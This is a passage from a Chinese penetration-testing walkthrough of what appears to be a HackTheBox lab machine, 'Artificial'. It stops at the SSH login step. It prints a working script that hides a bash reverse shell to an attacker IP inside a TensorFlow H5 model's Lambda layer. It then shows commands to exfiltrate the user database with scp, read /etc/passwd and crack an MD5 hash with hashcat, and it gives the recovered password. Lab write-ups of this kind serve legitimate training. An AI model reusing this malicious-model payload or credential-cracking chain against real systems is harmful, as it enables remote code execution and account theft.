
点击View Predictions按钮,发现后台的功能正是分析用户上传的TensorFlow模型:

尝试联网搜索TensorFlow的利用方式,成功发现一种在TensorFlow H5模型的Lambda Layer层中注入恶意Python函数,从而执行任意代码的方法:TensorFlow Remote Code Execution with Malicious Model | CyberBlog
渗透测试
TensorFlow恶意模型利用
在服务探测阶段,我们已经发现目标网站后台的功能为解析用户上传的TensorFlow模型,并找到了在模型中注入恶意代码的方法。现在可以编写一份生成具有反弹Shell代码的模型文件,运行之后,将其上传至后台进行模型解析,从而触发恶意代码。
恶意模型生成脚本inject_model.py代码如下:
#!/usr/local/bin/python
import tensorflow as tf

def exploit(x):
    import os
    os.system("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.180/443 0>&1' &")
    return x

model = tf.keras.Sequential()
model.add(tf.keras.layers.Input(shape=(64,)))
model.add(tf.keras.layers.Lambda(exploit))
model.compile()
model.save("exploit.h5")随后进入Docker容器执行:
python3 ./inject_model.py接着将生成的exploit.h5模型文件上传,完毕后点击View Predictions按钮进行解析:

反弹Shell成功!!
权限提升
移动至gael用户
进入系统后,发现当前用户为app,且正处于Web应用程序根目录/home/app/app/下:

查看主程序app.py的部分内容,发现网站使用SQLite作为用户数据库,位置为/home/app/app/instance/users.db:
app = Flask(__name__)
app.secret_key = "Sup3rS3cr3tKey4rtIfici4L"

app.config['SQLALCHEMY_DATABASE_URI'] = 'sqlite:///users.db'
app.config['SQLALCHEMY_TRACK_MODIFICATIONS'] = False
app.config['UPLOAD_FOLDER'] = 'models'
直接使用scp工具将users.db数据库文件传输至本地:
scp -P 22222 /home/app/app/instance/users.db megumin@10.10.14.180:/home/megumin/Documents/pentest_notes/artificial/users.db随后使用DB Browser for SQLite打开,查看user表:

发现数据库中原本就存在5个用户,密码哈希疑似为MD5格式。
尝试使用如下命令查看/etc/passwd内容,过滤出登录Shell不为NoLogin Shell的系统用户:
cat /etc/passwd | grep -v -E "/bin/sync|/usr/sbin/nologin|/bin/false"
发现系统存在用户gael,对比网站用户数据库,尝试将gael@artificial.htb用户的MD5哈希进行爆破:
.\hashcat.exe -m 0 -a 0 "c99175974b6e192936d97224638a34f8" .\rockyou.txt --force
成功获得登录凭据:
- 用户名:
gael - 密码:
mattp005numbertwo
直接登录SSH:
